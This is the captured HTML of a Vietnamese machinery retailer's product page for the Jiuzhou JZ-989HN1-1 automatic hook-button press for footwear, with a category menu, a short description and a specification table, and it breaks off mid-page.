

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thietbicokhi247.com/may-dap-nut-moc-tu-dong-jz-989hn1-1
body_size: 13552
content:
<!DOCTYPE html>
<html lang="vi" csrf-token="x1o+L7SqSp678n3AKEvdoS3RxIj5ddGWZL3ifG2uvUA7L85MwSxVWjY3pnwrZgEc3YPhT7KVxjoFf8RogKkTSNIUmo6IiQ+GTrf8upwU6acHjNUYDpmMJANOqiijSmI+AwLFSx9XYym/s9Z7gvalDQ==">
<head>
                        
    <title>Máy dập nút móc tự động JZ-989HN1-1</title>

    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=1.0, shrink-to-fit=no"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">

    <meta name="description" content="Máy dập nút móc tự động JZ-989HN1-1  được sử dụng để cố định móc, vòng chữ D và khóa đặc biệt trên giày an toàn, giày leo núi, giày tập thể dục và giày bảo hiểm lao động, giày giải trí/thông thường, giày đi bộ đường dài, v.v." />
    <meta name="keywords" content="máy gắn nút móc, máy cài nút móc, máy gắn nút móc cho giày, máy dập nút móc, máy dập nút móc giày" />
    
    <link rel="canonical" href="https://thietbicokhi247.com/may-dap-nut-moc-tu-dong-jz-989hn1-1">
    <link rel="alternate" hreflang="vi" href="https://thietbicokhi247.com/may-dap-nut-moc-tu-dong-jz-989hn1-1" />

    <!-- Twitter Card data -->
    <meta name="twitter:card" content="website">
    <meta name="twitter:site" content="">
    <meta name="twitter:title" content="Máy dập nút móc tự động JZ-989HN1-1">
    <meta name="twitter:description" content="Máy dập nút móc tự động JZ-989HN1-1  được sử dụng để cố định móc, vòng chữ D và khóa đặc biệt trên giày an toàn, giày leo núi, giày tập thể dục và giày bảo hiểm lao động, giày giải trí/thông thường, giày đi bộ đường dài, v.v.">
    <meta name="twitter:image" content="https://cdn0963.cdn4s.com/media/may-tan-dinh-dong-khoen-jiuzhou/jz-989hn1-1.png">

    <!-- Open Graph data -->
    <meta property="og:type" content="website">
    <meta property="og:site_name" content="">
    <meta property="og:title" content="Máy dập nút móc tự động JZ-989HN1-1">
    <meta property="og:url" content="https://thietbicokhi247.com/may-dap-nut-moc-tu-dong-jz-989hn1-1">
    <meta property="og:image" content="https://cdn0963.cdn4s.com/media/may-tan-dinh-dong-khoen-jiuzhou/jz-989hn1-1.png">
    <meta property="og:description" content="Máy dập nút móc tự động JZ-989HN1-1  được sử dụng để cố định móc, vòng chữ D và khóa đặc biệt trên giày an toàn, giày leo núi, giày tập thể dục và giày bảo hiểm lao động, giày giải trí/thông thường, giày đi bộ đường dài, v.v.">
    
    <meta http-equiv="x-dns-prefetch-control" content="on">
    <link rel="dns-prefetch" href="https://cdn0963.cdn4s.com">


        <link href="https://cdn0963.cdn4s.com/media/logo/l_maykhoan23.png" rel="icon" type="image/x-icon"/>

    <link href="/templates/ecommerce01/assets/css/variable.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/css/fonts.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/lib/bootstrap/bootstrap.min.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/lib/bootstrap-datepicker/bootstrap-datepicker.min.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/lib/bootstrap-select/bootstrap-select.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/lib/line-awesome.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/lib/slick.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/lib/sweetalert2/sweetalert2.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/lib/lightgallery.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/css/catalogue.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/css/order.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/css/member.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/css/comment-rating.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/css/utilities.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/css/page.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/css/custom.css" rel="stylesheet" type="text/css" />




                    
            <meta name="google-site-verification" content="wC7W1rdQGxzd53EJBSR-19GMOk9WaZTUvJu1Vi05ulQ" />

<meta name="google-site-verification" content="pFaUVPYRVP-scp3Suv7O2XfMUQqVUcgS-BwVFZ3NkEU" />

<meta name='dmca-site-verification' content='aDZaWWJZNXVObVhvWmRFWkFIVHBVNzV4ODVNMm9WYm9nT1lMb2UvdkxUZz01' />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-M9T8GDB2CT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-M9T8GDB2CT');
</script>
        
</head>

<body >    
    
                    
        <header><div  nh-row="vgh37k2" class="align-row-center"><div class="container"><div class="row "><div class="col-md-4 col-12"><div nh-block="hysxug5" nh-block-cache="true" class=""><div class="logo-section"><a href="/" class="d-flex align-items-center"><img   class="img-fluid mr-10" src="https://cdn0963.cdn4s.com/media/logo/l_maykhoan23.png" alt="logo"></a></div></div></div><div class="col-md-4 col-12"><div nh-block="3wjv7e8" nh-block-cache="true" class=""><div class="rounded box-search position-relative"><form action="/tim-kiem" method="get" autocomplete="off" id="form_search"><div class="input-group"><input nh-auto-suggest="product" name="keyword" placeholder="Từ khóa tìm kiếm" type="text"class="form-control rounded border bg-white mr-10" value=""><div class="input-group-append"><button nh-btn-submit class="btn btn-submit rounded" type="submit"><i class="las la-search fs-10 mt-10"></i></button></div></div></form></div></div></div><div class="col-md-4 col-12"><div nh-block="9yc4tnw" nh-block-cache="true" class=""><div class="contact-header align-items-center d-flex justify-content-end"><div class="number-hotline w-50"><a href="tel:094 896 6655" class="font-weight-bold"><i class="las la-phone mr-5 fs-10"></i>094 896 6655</a></div><div class="slogan"><a href="/" class="bg-orange px-15 py-10 rounded color-white font-weight-500 fs-16">Liên hệ ngay</a></div></div></div></div></div></div></div><div  nh-row="kui37bs" class="align-row-center sticky-menu setting-menu"><div class="container"><div class="row "><div class="col-md-12 col-12"><div nh-block="ap149zd" nh-block-cache="true" class="menu-custom"><div class="menu-container"><a class="btn-menu-mobile" nh-menu="btn-open" href="javascript:;"><i class="las la-bars"></i></a><div class="back-drop"></div><nav class="menu-section" nh-menu="sidebar"><div class="menu-top"><div class="menu-header">Menu</div><a href="javascript:;" nh-menu="btn-close" class="close-sidebar effect-rotate"><i class="las la-times"></i></a></div><ul><li class=""><a href="/">Trang chủ<span class="las la-angle-down"></span></a></li><li class=""><a href="/gioi-thieu1">Giới thiệu<span class="las la-angle-down"></span></a></li><li class="position-relative has-child "><a href="/san-pham">Sản phẩm <span class="las la-angle-down"></span></a><span class="grower" nh-toggle="l0jtr8nzka"></span><ul nh-toggle-element="l0jtr8nzka" class="entry-menu dropdown"><li class="has-child "><a class="menu-link" href="/may-tien">Máy tiện<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="l0jtr8nzka-114"></span><ul nh-toggle-element="l0jtr8nzka-114"><li class=" "><a class="menu-link" href="/may-tien-van-nang">Máy tiện vạn năng</a></li><li class="has-child "><a class="menu-link" href="/may-tien-cnc">Máy tiện CNC<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="yu6wslj7md"></span><ul nh-toggle-element="yu6wslj7md"><li class=" "><a class="menu-link" href="/may-tien-cnc-kieu-gang">Máy tiện CNC kiểu gang</a></li><li class=" "><a class="menu-link" href="/may-tien-cnc-kieu-dai-dao-quay">Máy tiện CNC kiểu đài dao quay</a></li><li class=" "><a class="menu-link" href="/may-tien-cnc-chuyen-dung">Máy tiện CNC chuyên dùng</a></li></ul></li><li class=" "><a class="menu-link" href="/may-tien-tu-dong-cnc-kieu-thuy-si">Máy tiện tự động CNC kiểu Thụy sĩ</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-phay">Máy phay<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="l0jtr8nzka-117"></span><ul nh-toggle-element="l0jtr8nzka-117"><li class=" "><a class="menu-link" href="/may-phay-van-nang">Máy phay vạn năng</a></li><li class="has-child "><a class="menu-link" href="/may-phay-dung-cnc">Máy phay đứng CNC<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="lypgdbf0h1"></span><ul nh-toggle-element="lypgdbf0h1"><li class=" "><a class="menu-link" href="/may-khoan-va-taro-cnc">Máy khoan và taro CNC</a></li><li class=" "><a class="menu-link" href="/may-phay-cnc-dien-cuc-graphite">Máy phay CNC điện cực Graphite</a></li></ul></li><li class=" "><a class="menu-link" href="/may-phay-ngang-cnc">Máy phay ngang CNC</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-khoan-va-may-taro">Máy khoan và máy taro<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="l0jtr8nzka-113"></span><ul nh-toggle-element="l0jtr8nzka-113"><li class="has-child "><a class="menu-link" href="/may-khoan-ban">Máy khoan bàn<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="tsqy6ecwxb"></span><ul nh-toggle-element="tsqy6ecwxb"><li class=" "><a class="menu-link" href="/may-khoan-ban-day-dai">Máy khoan bàn dây đai</a></li><li class=" "><a class="menu-link" href="/may-khoan-ban-hop-so">Máy khoan bàn hộp số</a></li></ul></li><li class=" "><a class="menu-link" href="/ma-y-khoan-du-ng">Máy khoan đứng</a></li><li class=" "><a class="menu-link" href="/may-khoan-can">Máy khoan cần</a></li><li class=" "><a class="menu-link" href="/may-khoan-tu">Máy khoan từ</a></li><li class=" "><a class="menu-link" href="/ma-y-taro">Máy taro</a></li><li class=" "><a class="menu-link" href="/may-khoan-va-taro-nhieu-dau">Máy khoan và taro nhiều đầu</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-mai">Máy mài<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="l0jtr8nzka-39"></span><ul nh-toggle-element="l0jtr8nzka-39"><li class=" "><a class="menu-link" href="/may-mai-tron">Máy mài tròn</a></li><li class="has-child "><a class="menu-link" href="/may-mai-2-da">Máy mài 2 đá<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="li7ehfysbu"></span><ul nh-toggle-element="li7ehfysbu"><li class=" "><a class="menu-link" href="/may-mai-2-da-dai-loan">Máy mài 2 đá Đài Loan</a></li><li class=" "><a class="menu-link" href="/may-mai-2-da-trung-quoc">Máy mài 2 đá Trung Quốc</a></li></ul></li><li class=" "><a class="menu-link" href="/may-mai-vo-tam">Máy mài vô tâm</a></li><li class=" "><a class="menu-link" href="/may-mai-phang">Máy mài phẳng</a></li><li class="has-child "><a class="menu-link" href="/may-mai-dao-cu">Máy mài dao cụ<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="92cgpz7fnh"></span><ul nh-toggle-element="92cgpz7fnh"><li class=" "><a class="menu-link" href="/may-mai-mui-khoan">Máy mài mũi khoan</a></li><li class=" "><a class="menu-link" href="/danhmuc-may-mai-dao-phay-ngon">Máy mài dao phay ngón</a></li><li class=" "><a class="menu-link" href="/may-mai-dung-cu-cat-van-nang">Máy mài dụng cụ cắt vạn năng</a></li><li class=" "><a class="menu-link" href="/may-mai-luoi-cua-dia-tu-dong">Máy mài lưỡi cưa đĩa tự động</a></li><li class=" "><a class="menu-link" href="/may-mai-dao-thang">Máy mài dao thẳng</a></li><li class=" "><a class="menu-link" href="/may-mai-dung-cu-cnc">Máy mài dụng cụ CNC</a></li></ul></li><li class=" "><a class="menu-link" href="/may-mai-chot-pin">Máy mài chốt pin</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-tan-dinh">Máy tán đinh<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="l0jtr8nzka-61"></span><ul nh-toggle-element="l0jtr8nzka-61"><li class="has-child "><a class="menu-link" href="/may-moc-nganh-giay">Máy móc ngành giầy<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="qjxozhrgin"></span><ul nh-toggle-element="qjxozhrgin"><li class=" "><a class="menu-link" href="/may-dong-khoen-may-moc-nganh-giay">Máy đóng khoen</a></li><li class=" "><a class="menu-link" href="/may-tan-dinh-may-moc-nganh-giay">Máy tán đinh rive</a></li><li class=" "><a class="menu-link" href="/may-dan-keo-may-moc-nganh-giay">Máy dán keo</a></li><li class=" "><a class="menu-link" href="/may-dap-nut-moc-may-moc-nganh-giay">Máy  dập nút móc</a></li><li class=" "><a class="menu-link" href="/may-dan-keo-nong-may-moc-nganh-giay">Máy dán keo nóng</a></li><li class=" "><a class="menu-link" href="/may-tao-dau-day-giay-tui-xach">Máy tạo đầu dây giày, túi xách</a></li><li class=" "><a class="menu-link" href="/may-dinh-hinh-dau-dinh">Máy định hình đầu đinh</a></li><li class=" "><a class="menu-link" href="/may-cat-day-dai">Máy cắt dây đai</a></li><li class=" "><a class="menu-link" href="/may-duc-lo-may-moc-nganh-giay">Máy đục lỗ</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-moc-nganh-may-mac">Máy móc ngành may mặc<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="0zfhqvtjwo"></span><ul nh-toggle-element="0zfhqvtjwo"><li class=" "><a class="menu-link" href="/may-dong-khoen-may-moc-nganh-may-mac">Máy đóng khoen</a></li><li class=" "><a class="menu-link" href="/may-tan-dinh-rive-may-moc-nganh-may-mac">Máy tán đinh rive</a></li><li class=" "><a class="menu-link" href="/may-dap-nut-bam">Máy dập nút bấm</a></li><li class=" "><a class="menu-link" href="/may-dinh-hinh-dau-dinh-may-moc-nganh-may-mac">Máy định hình đầu đinh</a></li><li class=" "><a class="menu-link" href="/may-cat-day-dai-may-moc-nganh-may-mac">Máy cắt dây đai</a></li></ul></li><li class=" "><a class="menu-link" href="/may-moc-nganh-cap-hop-file-hop">Máy móc ngành cặp hộp file hộp</a></li><li class="has-child "><a class="menu-link" href="/may-moc-nganh-che-tao-hanh-ly">Máy móc ngành chế tạo hành lý<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="yg54idjx2q"></span><ul nh-toggle-element="yg54idjx2q"><li class=" "><a class="menu-link" href="/may-tan-dinh-rive-may-moc-nganh-che-tao-hanh-ly">Máy tán đinh rive</a></li><li class=" "><a class="menu-link" href="/may-dap-nut-bam-may-moc-nganh-che-tao-hanh-ly">Máy dập nút bấm</a></li><li class=" "><a class="menu-link" href="/may-cat-day-dai-may-moc-nganh-che-tao-hanh-ly">Máy cắt dây đai</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-moc-nganh-che-tao-linh-kien">Máy móc ngành chế tạo linh kiện<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="rngztq8ajl"></span><ul nh-toggle-element="rngztq8ajl"><li class=" "><a class="menu-link" href="/may-tan-dinh-rive-may-moc-nganh-che-tao-linh-kien">Máy tán đinh rive</a></li><li class=" "><a class="menu-link" href="/may-tan-dinh-rive-quy-dao">Máy tán đinh rive quỹ đạo</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-moc-nganh-in-an-va-dong-goi">Máy móc ngành in ấn và đóng gói<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="62ulp80d7i"></span><ul nh-toggle-element="62ulp80d7i"><li class=" "><a class="menu-link" href="/may-dong-khoen-may-moc-nganh-in-an-va-dong-goi">Máy đóng khoen</a></li><li class=" "><a class="menu-link" href="/may-tan-dinh-rive-may-moc-nganh-in-an-va-dong-goi">Máy tán đinh rive</a></li><li class=" "><a class="menu-link" href="/may-dap-nut-bam-may-moc-nganh-in-an-va-dong-goi">Máy dập nút bấm</a></li><li class=" "><a class="menu-link" href="/may-dap-noi-va-dap-nong">Máy dập nổi và dập nóng</a></li><li class=" "><a class="menu-link" href="/may-tao-dau-day">Máy tạo đầu dây</a></li><li class=" "><a class="menu-link" href="/may-duc-lo-may-moc-nganh-in-an-va-dong-goi">Máy đục lỗ</a></li></ul></li></ul></li><li class="has-child "><a class="menu-link" href="/may-gia-cong-edm">Máy gia công EDM<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="l0jtr8nzka-128"></span><ul nh-toggle-element="l0jtr8nzka-128"><li class=" "><a class="menu-link" href="/may-ban-lo-edm">Máy bắn lỗ EDM</a></li><li class=" "><a class="menu-link" href="/may-cat-day-edm">Máy cắt dây EDM</a></li><li class=" "><a class="menu-link" href="/may-xung-dien-edm">Máy xung điện EDM</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-cat-ton-thuy-luc-may-chan-ton-thuy-luc">Máy gia công tấm<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="l0jtr8nzka-43"></span><ul nh-toggle-element="l0jtr8nzka-43"><li class="has-child "><a class="menu-link" href="/may-cat-ton">Máy cắt tôn<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="bq23jalw8x"></span><ul nh-toggle-element="bq23jalw8x"><li class=" "><a class="menu-link" href="/may-cat-ton-khac">Máy cắt tôn khác</a></li><li class=" "><a class="menu-link" href="/may-cat-ton-ermaksan-tho-nhi-ky">Máy cắt tôn Ermaksan- Thổ Nhĩ Kỳ</a></li><li class=" "><a class="menu-link" href="/may-cat-ton-chuangheng-trung-quoc">Máy cắt tôn Chuangheng- Trung Quốc</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-chan-ton">Máy chấn tôn<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="yr0bu3s4ph"></span><ul nh-toggle-element="yr0bu3s4ph"><li class=" "><a class="menu-link" href="/may-chan-ton-thuy-luc">Máy chấn tôn Ermaksan- Thổ Nhĩ Kỳ</a></li><li class=" "><a class="menu-link" href="/may-chan-ton-khac">Máy chấn tôn khác</a></li><li class=" "><a class="menu-link" href="/may-chan-ton-chuangheng-trung-quoc">Máy chấn tôn Chuangheng- Trung Quốc</a></li></ul></li><li class=" "><a class="menu-link" href="/may-cat-laser-fiber-kim-loai-tam">Máy cắt Laser kim loại tấm</a></li><li class=" "><a class="menu-link" href="/may-bao-ranh-chu-v">Máy bào rãnh chữ V</a></li><li class=" "><a class="menu-link" href="/may-cat-laser-kim-loai-tam">Máy cắt laser kim loại tấm</a></li><li class=" "><a class="menu-link" href="/may-gia-cong-tam-khac">Máy gia công tấm khác</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-cua-may-cat">Máy cưa - Máy cắt<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="l0jtr8nzka-44"></span><ul nh-toggle-element="l0jtr8nzka-44"><li class=" "><a class="menu-link" href="/may-cua-vong">Máy cưa vòng</a></li><li class=" "><a class="menu-link" href="/may-cua-long">Máy cưa lọng</a></li><li class=" "><a class="menu-link" href="/may-cua-dia">Máy cưa đĩa</a></li><li class=" "><a class="menu-link" href="/may-cat-ong-cac-loai">Máy cắt ống các loại</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-dap">Máy dập<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="l0jtr8nzka-124"></span><ul nh-toggle-element="l0jtr8nzka-124"><li class=" "><a class="menu-link" href="/may-dap-thuy-luc">Máy dập thủy lực</a></li><li class=" "><a class="menu-link" href="/may-dap-co-khi">Máy dập cơ khí</a></li></ul></li><li class="has-child "><a class="menu-link" href="/phu-kien">Phụ kiện<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="l0jtr8nzka-41"></span><ul nh-toggle-element="l0jtr8nzka-41"><li class="has-child "><a class="menu-link" href="/phu-kien-may-phay">Bộ set phôi, set dao<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="413zaftg2b"></span><ul nh-toggle-element="413zaftg2b"><li class=" "><a class="menu-link" href="/bo-set-phoi-tu-dong-cho-may-phay-cnc">Bộ set phôi tự động cho máy phay CNC</a></li><li class=" "><a class="menu-link" href="/bo-set-dao-tu-dong-may-phay-cnc">Bộ set dao tự động máy phay CNC</a></li></ul></li><li class="has-child "><a class="menu-link" href="/phu-kien-may-tien">Máy tách từ, máy lọc dung dịch làm mát, máy hút bụi<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="bx15k7hz2m"></span><ul nh-toggle-element="bx15k7hz2m"><li class=" "><a class="menu-link" href="/may-tach-tu">Máy tách từ</a></li><li class=" "><a class="menu-link" href="/may-loc-dung-dich-lam-mat">Máy lọc dung dịch làm mát</a></li><li class=" "><a class="menu-link" href="/may-hut-bui">Máy hút bụi</a></li></ul></li><li class=" "><a class="menu-link" href="/phu-kien-may-mai">Đá mài, đá cắt</a></li><li class=" "><a class="menu-link" href="/may-hot-vang-dau">Máy hớt váng dầu</a></li><li class=" "><a class="menu-link" href="/bang-tai">Băng tải</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-chuyen-dung">Máy chuyên dụng<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="l0jtr8nzka-112"></span><ul nh-toggle-element="l0jtr8nzka-112"><li class="has-child "><a class="menu-link" href="/may-can-bang-dong">Máy cân bằng động<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="n1s9e0cm6z"></span><ul nh-toggle-element="n1s9e0cm6z"><li class=" "><a class="menu-link" href="/may-can-bang-dong-trung-quoc">Máy cân bằng động Trung Quốc</a></li></ul></li></ul></li><li class="has-child "><a class="menu-link" href="/may-thiet-bi-khac">Máy - Thiết bị khác<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="l0jtr8nzka-42"></span><ul nh-toggle-element="l0jtr8nzka-42"><li class=" "><a class="menu-link" href="/thuoc-quang-jenix">Thước quang Jenix</a></li><li class=" "><a class="menu-link" href="/thuoc-tu-jenix">Thước từ Jenix</a></li><li class=" "><a class="menu-link" href="/man-hinh-hien-thi-thuoc-jenix">Màn hình hiển thị thước Jenix</a></li><li class=" "><a class="menu-link" href="/may-cat">Máy cắt</a></li><li class=" "><a class="menu-link" href="/may-dot">Máy đột thủy lực</a></li><li class=" "><a class="menu-link" href="/may-bom-dien-thuy-luc">Máy bơm điện thủy lực</a></li><li class=" "><a class="menu-link" href="/may-han">Máy hàn</a></li></ul></li></ul></li><li class=""><a href="/lap-dat-he-thong">Tư vấn kỹ thuật<span class="las la-angle-down"></span></a></li><li class=""><a href="/tin-tuc">Tin tức<span class="las la-angle-down"></span></a></li><li class=""><a href="/quang-cao">E-CATALOG<span class="las la-angle-down"></span></a></li><li class=""><a href="/">Video<span class="las la-angle-down"></span></a></li><li class=""><a href="/lien-he">Liên hệ<span class="las la-angle-down"></span></a></li><li class=""><a href="/tuyen-dung">Tuyển dụng<span class="las la-angle-down"></span></a></li></ul></nav></div></div></div></div></div></div></header><div  nh-row="qmh1xt0" class="bg-breadcrums py-20"><div class="container"><div class="row "><div class="col-md-12 col-12"><div nh-block="mz4eo5d" nh-block-cache="false" class=""><nav class="breadcrumbs-section"><a href="/">Trang chủ</a><a href="/may-tan-dinh">Máy tán đinh</a><a href="/may-moc-nganh-giay">Máy móc ngành giầy</a><a href="/may-dap-nut-moc-may-moc-nganh-giay">Máy  dập nút móc</a><h1 class="color-black font-weight-bold fs-18 m-0">Máy dập nút móc tự động JZ-989HN1-1</h1></nav></div></div></div></div></div><div  nh-row="pb4d2ur" class=""><div class="container"><div class="row "><div class="col-md-12 col-12"><div nh-block="jcqsxy5" nh-block-cache="false" class="">
	
	
		<ol data-toc="div.product-detail-footer" data-toc-headings="h2,h3,h4"></ol><div class="product-detail-head"><div class="row"><div class="col-lg-7"><div class="product-image-detail"><div class="row"><div class="col-lg-12 col-12"><div class="position-relative"><div nh-owl-slick="{&quot;slidesToShow&quot;:1,&quot;slidesToScroll&quot;:1,&quot;infinite&quot;:true,&quot;arrows&quot;:true,&quot;fade&quot;:true,&quot;dots&quot;:true}" class="slider-main"><div class="shadow my-10 border-top"><div class="inner-image  rti-62 position-relative"><img class="img-fluid rti-abs-cover rti-abs-contain" src="https://cdn0963.cdn4s.com/media/may-tan-dinh-dong-khoen-jiuzhou/jz-989hn1-1.png" alt="Máy dập nút móc tự động JZ-989HN1-1"></div></div></div><div class="product-additional-action"><div nh-light-gallery><a href="https://www.youtube.com/watch?v=F_2SSWmTuV0" class="btn-addition-action youtube-video btn-video"></a></div></div></div></div></div></div></div><div class="col-lg-5"><div nh-product-detail nh-product="419" nh-product-item-id="419" nh-product-attribute-special="" class="product-content-detail"><div class="product-title-detail font-weight-bold fs-lg-7 fs-7 mb-5">Máy dập nút móc tự động JZ-989HN1-1</div><div class="price mb-15"></div><div class="product-meta mb-20"><div class="code"><label><b>Mã sản phẩm: </b></label><span nh-label-code="JZ-989HN1-1">JZ-989HN1-1</span></div><div class="product-category"><label class="mr-5"><b>Danh mục: </b></label><a  href="/may-dap-nut-moc-may-moc-nganh-giay"  target="_blank" class="">Máy  dập nút móc<span class="comma-item">, </span></a></div><div class="brand"><label><b>Thương hiệu:</b></label><span>Jiuzhou</span></div></div><div class="product-description mb-20"><p><strong><span style="font-family: 'times new roman', times, serif; font-size: 18px;">M&aacute;y dập n&uacute;t m&oacute;c tự động JZ-989HN1-1</span></strong></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 18px;">Được sử dụng để cố định m&oacute;c, v&ograve;ng chữ D v&agrave; kh&oacute;a đặc biệt tr&ecirc;n gi&agrave;y an to&agrave;n, gi&agrave;y leo n&uacute;i, gi&agrave;y tập thể dục v&agrave; gi&agrave;y bảo hiểm lao động, gi&agrave;y giải tr&iacute;/th&ocirc;ng thường, gi&agrave;y đi bộ đường d&agrave;i, v.v.</span></p></div><a href="/lien-he" class="btn bg-main rounded color-white mw-100 btn-block font-weight-500 fs-14">Liên hệ tư vấn</a><div nh-quantity-product="out-stock" class="out-of-stock d-none">Sản phẩm hết hàng</div></div></div></div></div><div class="product-detail-footer my-80"><ul class="nav" role="tablist"><li class="nav-item"><a class="nav-link active" data-toggle="pill" href="#content" role="tab" aria-controls="content" aria-selected="true"><h3 class="title-content">Thông tin sản phẩm</h3></a></li><li class="nav-item"><a class="nav-link" data-toggle="pill" href="#tskt" role="tab" aria-controls="tskt" aria-selected="true"><h3 class="title-content">Thông tin kỹ thuật</h3></a></li></ul><div class="tab-content"><div class="tab-pane fade show active" id="content" role="tabpanel"><div ><div class="row"><div class="col-12"><p><strong><span style="font-family: 'times new roman', times, serif; font-size: 36px;"><span style="color: rgb(16, 47, 235);">C&aacute;c ứng dụng của m&aacute;y dập n&uacute;t m&oacute;c tự động JZ-989HN1-1</span></span></strong></p> <p class="MsoNormal"><span style="font-family: 'times new roman', times, serif; font-size: 18px;">Được sử dụng để cố định m&oacute;c, v&ograve;ng chữ D v&agrave; kh&oacute;a đặc biệt tr&ecirc;n gi&agrave;y an to&agrave;n, gi&agrave;y leo n&uacute;i, gi&agrave;y tập thể dục v&agrave; gi&agrave;y bảo hiểm lao động, gi&agrave;y giải tr&iacute;/th&ocirc;ng thường, gi&agrave;y đi bộ đường d&agrave;i, v.v.</span></p> <h2><strong><span style="font-size: 36px;"><span style="color: rgb(16, 47, 235); font-family: 'times new roman', times, serif;">Th&ocirc;ng số kỹ thuật <span style="font-family: 'times new roman', times, serif; font-size: 36px;"><span style="color: rgb(16, 47, 235);">của m&aacute;y dập n&uacute;t m&oacute;c tự động JZ-989HN1-1</span></span></span></span></strong></h2> <table style="border-collapse: collapse; width: 347pt; height: 174.445px;" border="0" width="462" cellspacing="0" cellpadding="0"><colgroup><col style="mso-width-source: userset; mso-width-alt: 14784; width: 347pt;" width="462" /> </colgroup> <tbody> <tr style="height: 21.8056px;"> <td class="xl65" style="height: 21.8056px; width: 347pt;" width="462" height="21"><strong><span style="font-family: 'times new roman', times, serif; font-size: 18px;">Model: JZ-989HN1-1</span></strong></td> </tr> <tr style="height: 21.8056px;"> <td class="xl65" style="height: 21.8056px; width: 347pt;" width="462" height="21"><span style="font-family: 'times new roman', times, serif; font-size: 18px;">&Aacute;p suất kh&ocirc;ng kh&iacute;: 0,6-0,8Mpa</span></td> </tr> <tr style="height: 21.8056px;"> <td class="xl65" style="height: 21.8056px; width: 347pt;" width="462" height="21"><span style="font-family: 'times new roman', times, serif; font-size: 18px;">Độ s&acirc;u họng: 250mm</span></td> </tr> <tr style="height: 21.8056px;"> <td class="xl65" style="height: 21.8056px; width: 347pt;" width="462" height="21"><span style="font-family: 'times new roman', times, serif; font-size: 18px;">C&ocirc;ng suất: 0,37kw</span></td> </tr> <tr style="height: 21.8056px;"> <td class="xl65" style="height: 21.8056px; width: 347pt;" width="462" height="21"><span style="font-family: 'times new roman', times, serif; font-size: 18px;">Tốc độ quay động cơ: 1400 v&ograve;ng/ph&uacute;t:</span></td> </tr> <tr style="height: 21.8056px;"> <td class="xl65" style="height: 21.8056px; width: 347pt;" width="462" height="21"><span style="font-family: 'times new roman', times, serif; font-size: 18px;">K&iacute;ch thước m&aacute;y: 1200*700*1700mm3</span></td> </tr> <tr style="height: 21.8056px;"> <td class="xl65" style="height: 21.8056px; width: 347pt;" width="462" height="21"><span style="font-family: 'times new roman', times, serif; font-size: 18px;">K&iacute;ch thước đ&oacute;ng g&oacute;i: 1250*770*18500mm3</span></td> </tr> <tr style="height: 21.8056px;"> <td class="xl65" style="height: 21.8056px; width: 347pt;" width="462" height="21"><span style="font-family: 'times new roman', times, serif; font-size: 18px;">Trọng lượng tịnh/Tổng trọng lượng: 230kg / 300kg</span></td> </tr> </tbody> </table> <h2><strong><span style="font-size: 36px;"><span style="color: rgb(16, 